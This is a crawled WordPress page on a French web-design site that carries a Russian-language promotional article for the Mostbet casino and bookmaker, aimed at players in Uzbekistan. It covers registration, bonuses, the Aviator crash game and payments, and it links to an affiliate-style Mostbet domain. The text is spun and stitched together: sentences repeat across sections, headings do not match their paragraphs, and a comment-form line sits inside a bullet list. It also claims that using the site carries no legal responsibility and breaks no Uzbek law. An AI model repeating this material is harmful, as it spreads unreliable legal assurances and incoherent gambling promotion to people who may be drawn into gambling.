

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webcreativ.fr/kazino-mostbet-uz-registratsiia-bonusy-aviator-mostbet-691/
body_size: 19204
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Казино МостБет УЗ регистрация, бонусы, Авиатор Mostbet &#8211; Web&#039;Creativ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux" href="https://webcreativ.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux des commentaires" href="https://webcreativ.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Казино МостБет УЗ регистрация, бонусы, Авиатор Mostbet Flux des commentaires" href="https://webcreativ.fr/kazino-mostbet-uz-registratsiia-bonusy-aviator-mostbet-691/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webcreativ.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebcreativ.fr%2Fkazino-mostbet-uz-registratsiia-bonusy-aviator-mostbet-691%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webcreativ.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebcreativ.fr%2Fkazino-mostbet-uz-registratsiia-bonusy-aviator-mostbet-691%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel="https://api.w.org/" href="https://webcreativ.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webcreativ.fr/wp-json/wp/v2/posts/2260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webcreativ.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://webcreativ.fr/kazino-mostbet-uz-registratsiia-bonusy-aviator-mostbet-691/" />
<link rel='shortlink' href='https://webcreativ.fr/?p=2260' />
<link rel="icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-270x270.png" />
   </head>
<body class="wp-singular post-template-default single single-post postid-2260 single-format-standard wp-custom-logo wp-theme-hello-elementor">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
		<a href="https://webcreativ.fr/" class="custom-logo-link" rel="home"><img width="8272" height="2587" src="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros.png" class="custom-logo" alt="Web&#039;Creativ" decoding="async" fetchpriority="high" srcset="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros.png 8272w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-600x188.png 600w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-300x94.png 300w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-1024x320.png 1024w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-768x240.png 768w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-1536x480.png 1536w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-2048x640.png 2048w" sizes="(max-width: 8272px) 100vw, 8272px" /></a>	</div>

	</header>

<main id="content" class="site-main post-2260 post type-post status-publish format-standard hentry category-ofitsialnyi-sait-mostbet-stavki-na-sport-mostbet-783 tag-mostbet tag-mostbet-uz">

			<header class="page-header">
			<h1 class="entry-title">Казино МостБет УЗ регистрация, бонусы, Авиатор Mostbet</h1>		</header>
	
	<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как играть в Авиатор в казино Мостбет</a></li>
<li><a href="#toc-1">Mostbet методы оплаты</a></li>
<li><a href="#toc-2">Mostbet мобильная версия</a></li>
<li><a href="#toc-3">Доступен ли Mostbet на русском языке?</a></li>
<li><a href="#toc-4">MostbetUZ</a></li>
<li><a href="#toc-5">Самые популярные слоты</a></li>
<li><a href="#toc-6">Какие способы оплаты доступны в Mostbet?</a></li>
<li><a href="#toc-7">Как я могу снять свой выигрыш?</a></li>
<li><a href="#toc-8">Mostbet онлайн-казино FAQ</a></li>
<li><a href="#toc-9">Онлайн игры Mostbet</a></li>
<li><a href="#toc-13">Что такое требование по отыгрышу за бонусы?</a></li>
<li><a href="#toc-15">Букмекерская контора Mostbet для игроков из Узбекистана</a></li>
<li><a href="#toc-19">Mostbet слоты</a></li>
<li><a href="#toc-20">Доступные бонусы для игроков casino Mostbet</a></li>
<li><a href="#toc-22">Нужно ли зеркало для игры в Мостбет казино</a></li>
<li><a href="#toc-23">Aviator МостБет – лучшая игра</a></li>
<li><a href="#toc-24">Мостбет УЗ онлайн Казино — как играть в слоты</a></li>
</ul>
</div>
<p>Никаких квестов, связанных с переводом страницы на родной язык и поиском способа пополнить баланс. БК MostBet не нарушает законы Узбекистана, поскольку физически не находится в стране. Отсутствует любая ответственность за пользование сайтом. Ситуацию можно сравнить с тем, если бы вы лично посетили игорную зону, например в Макао или Дубаи. Интернет позволил ставить на спорт или играть в азартные игры удаленно. Да, большинство слотов и игр доступны в бесплатном режиме.</p>
<p>Например, если чемпионат мира по футболу, то Mostbet может предложить дополнительные бонусы для этого. Компания предлагает получить все услуги на одном ресурсе, и ей это неплохо удается. Пользователи сайта могут не только заключать сделки, но и проводить время за увлекательными играми.</p>
<h2 id="toc-0">Как играть в Авиатор в казино Мостбет</h2>
<p>Размер минимальной ставки – это особенность каждого отдельного продукта и определяется она разработчиками конкретной игры. Дилеры, к слову, профессионалы с многолетним стажем работы в наземных казино и игровых клубах. Они не только знают правила игры, но и этикет, особенности раздач и поведения с &#8211; гостями. Авиатор – один из представителей краш игр или «самолетов». ПО механикам они не отличаются, все различия и особенности заключаются в стилистике игры и в сюжете. Пополнение кредитной или банковской картой без комиссий, транзакция проходит по принципу покупки в интернете или POS-терминале.</p>
<p>Скачать Мостбет казино на андроид и на iOS можно бесплатно по ссылкам. Ссылку можно получить у оператора технической поддержки клиентов, если возникают проблемы с загрузкой через официальный сайт казино. Единственный вариант сорвать большой приз – получить максимальный джек-пот. Для достижения заветной цели есть ряд разных стратегий, одна из которых – игра  на мелкие ставки. Если вы никогда не играли в краш-игры, т вот несколько советов, которые помогут освоиться в новой категории игр. MostBet предлагает хорошие условия, неплохую линию с подробной росписью не только на топовые, но и игры с невысоким рейтингом.</p>
<h3 id="toc-1">Mostbet методы оплаты</h3>
<p>В таком случае долго искать подходящие промокоды от MostBet casino online не придется. Часть личной информации будет синхронизирована, а вторую – нужно вводить вручную. Подготовьте сканы документов для подтверждения и используйте только достоверные сведения.</p>
<ul>
<li>На сайте и в приложении представлено тысячи разных слотов и онлайн-игр.</li>
<li>Доступ к сайту осуществляется при наличии стабильного подключения.</li>
<li>Его размер может составлять 100% или 125% от первого депозита.</li>
<li>Онлайн-развлечения разделены на категории, поэтому используйте систему фильтрации.</li>
</ul>
<p>Очки можно обменять на бонусы, фриспины и другие призы. Настольные игры – еще один популярный выбор в Mostbet. Казино предлагает все классические игры, такие как блэкджек, рулетка и покер, а также более экзотические варианты, такие как крэпс и баккара. Mostbet uz casino предлагает специальный бонус на первый депозит всем новым клиентам.</p>
<h2 id="toc-2">Mostbet мобильная версия</h2>
<p>Лицензия дает казино Mostbet право осуществлять свою деятельность в соответствии с законодательством и правилами. Казино Mostbet регулярно проходит аудиты и контроль своей деятельности, чтобы гарантировать игрокам безопасность и сохранность их средств. Веб-сайт казино доступен на русском и английском языках. В казино Mostbet программа лояльности позволяет игрокам накапливать очки, которые затем можно обменять на различные призы. Чем больше играешь, тем больше очков ты накапливаешь.</p>
<ul>
<li>Например, если чемпионат мира по футболу, то Mostbet может предложить дополнительные бонусы для этого.</li>
<li>Для этого нужно перейти в раздел приложений и загрузить APK файлы на устройство.</li>
<li>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</li>
<li>Mostbet предлагает режим бесплатной игры для всех своих игр в казино.</li>
</ul>
<p>Что важно, это один из немногих букмекеров, который позаботился о пользователях из Узбекистана. На сайте легко найти соревнования с участием узбекских команд. Достаточно выбрать в пункте “ставь на своих” нужную страну и национальные соревнования будут отображаться первыми. В списке большой выбор футбольных лиг, регулярно обновляются боксерские бои. Нет законов, запрещающих гражданам Узбекистана пользоваться услугами казино, букмекеров.</p>
<h3 id="toc-3">Доступен ли Mostbet на русском языке?</h3>
<p>Там собраны самые популярные игры по статистике, собранной самой площадкой. После 1-2 минут деньги поступят на ваш финансовый счет и можно начинать игру на реальные деньги. Суть игры в том, что летательный аппарат преодолевает дистанцию и увеличивает коэффициент выигрыша. На старте каждого раунда самолёт находится в исходной точке, а коэффициент равен 1,0. Рано или поздно самолет покидает пределы игрового поля и раунд заканчивается. Каждая игра имеет демо-режим, который отлично подходит для изучения интерфейса и особенностей игрового процесса.</p>
<ul>
<li>Введите свои личные данные и создайте учетную запись.</li>
<li>Баланс на сайте общий и распространяется на все автоматы и их категории, все списания будут проходить с одного депозита.</li>
<li>Одновременно можно применить один, два или все три фильтра.</li>
</ul>
<p>Его размер может составлять 100% или 125% от первого депозита. Вывод средств доступен после выполнения требований казино. Ознакомьтесь с условиями и соблюдайте правила для получения бонусов. Создать аккаунт в casino Mostbet можно несколькими способами. Наибольшей популярностью пользуется регистрация с указанием адреса электронной почты. Игроку необходимо указать эти данные и придумать надежный пароль для входа.</p>
<h2 id="toc-4">MostbetUZ</h2>
<p>Похожий алгоритм позволит зарегистрировать профиль через мобильный номер телефона. Из-за отсутствия регуляции деятельность гемблинг ресурсов сайты многих букмекеров остаются неудобными для местных пользователей. Здесь ставить на спорт удобно, и процесс доставляет только удовольствие.</p>
<ul>
<li>В казино Mostbet вывод средств производится быстро и безопасно.</li>
<li>Также Mostbet предлагает специальные акции, которые меняются в зависимости от событий.</li>
<li>БК MostBet не нарушает законы Узбекистана, поскольку физически не находится в стране.</li>
<li>Для Авиатора нет отдельного пополнения счета, как для других игр.</li>
<li>Однако этот срок может варьироваться в зависимости от выбранного вами метода.</li>
</ul>
<p>После того, как регистрация окончена и профиль гемблера создан, можно начинать играть в слоты и настольные игры. Для пополнения счета нужно &#8211;  пройти авторизацию на сайте или в приложении. Далее необходимо выбрать платежную систему, указать сумму перевода и реквизиты карты.</p>
<h3 id="toc-5">Самые популярные слоты</h3>
<p>А главная особенность в том, что все игры проводят реальные дилеры. Онлайн-развлечения разделены на категории, поэтому используйте систему фильтрации. Сортировка по бренду или сюжету доступна всем зарегистрированным пользователям казино МостБет, играть в котором сплошное удовольствие.</p>
<p>После регистрации зайдите в личный кабинет и укажите там недостающую информацию о себе. Также вы можете подтвердить контактные данные и верифицировать аккаунт. Такие действия помогут в будущем избежать проблем с выводом средств. Можно скачать Мостбет казино на свой мобильный телефон или планшет.</p>
<h2 id="toc-6">Какие способы оплаты доступны в Mostbet?</h2>
<p>Все дело в том, что <a href="https://mostbetuztop.com/">mostbet ekspress</a> следит за соблюдением правил, включая достижение совершеннолетия для доступа к играм. Еще одним вариантом быстрой регистрации в казино Мостбет является вход через социальные сети. Используйте свои профили для создания нового учетного кабинета. Однако потребуется потратить время на заполнение анкетных данных и ввода дополнительных сведений. Внимание к деталям и работа с 2009 года — лучшие подтверждения того, что это компания, созданная для длительной плодотворной работы.</p>
<ul>
<li>Единственный вариант сорвать большой приз – получить максимальный джек-пот.</li>
<li>Также вы можете подтвердить контактные данные и верифицировать аккаунт.</li>
<li>Здесь вы можете играть в свои любимые игры с дилерами.</li>
<li>Самый приятный сюрприз — удобное пополнение счета в национальной валюте, сумах.</li>
<li>Казино Mostbet предлагает большой выбор азартных игр.</li>
</ul>
<p>На сайте и в приложении представлено тысячи разных слотов и онлайн-игр. Также работает отдельный раздел «Live-casino», где все игры проводятся реальными дилерами. В казино Mostbet вывод средств производится быстро и безопасно. Казино предлагает различные способы вывода средств, включая банковские карты, электронные кошельки и другие. Выбор зависит от того, какой способ вывода средств удобнее для игрока. Mostbet сотрудничает с несколькими платежными системами, что позволяет клиентам выбрать способ выплат, который больше подходит им.</p>
   		<div class="post-tags">
			<span class="tag-links">Étiqueté <a href="https://webcreativ.fr/tag/mostbet/" rel="tag">mostbet</a><a href="https://webcreativ.fr/tag/mostbet-uz/" rel="tag">mostbet UZ</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kazino-mostbet-uz-registratsiia-bonusy-aviator-mostbet-691/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://webcreativ.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
